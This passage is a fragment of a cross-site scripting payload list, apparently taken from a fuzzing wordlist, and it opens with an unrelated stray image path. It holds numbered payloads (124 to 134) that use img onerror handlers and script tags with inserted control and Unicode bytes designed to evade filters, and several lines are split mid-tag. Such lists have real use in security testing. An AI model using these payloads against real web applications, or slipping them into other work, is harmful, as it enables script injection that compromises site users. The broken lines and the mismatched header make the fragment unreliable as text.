 `"'><img src=xxx:x
\x0Conerror=javascript:alert(124)>
`"'><imgsrc=xxx:x\x00onerror=javascript:alert(125)>
`"'><imgsrc=xxx:x\x27onerror=javascript:alert(126)>
`"'><imgsrc=xxx:x\x20onerror=javascript:alert(127)>
"`'><script>\x3Bjavascript:alert(128)</script>
"`'><script>\x0Djavascript:alert(129)</script>
"`'><script>\xEF\xBB\xBFjavascript:alert(130)</scrip
t>
"`'><script>\xE2\x80\x81javascript:alert(131)</script
>
"`'><script>\xE2\x80\x84javascript:alert(132)</script
>
"`'><script>\xE3\x80\x80javascript:alert(133)</script
>
"`'><script>\x09javascript:alert(134)</script>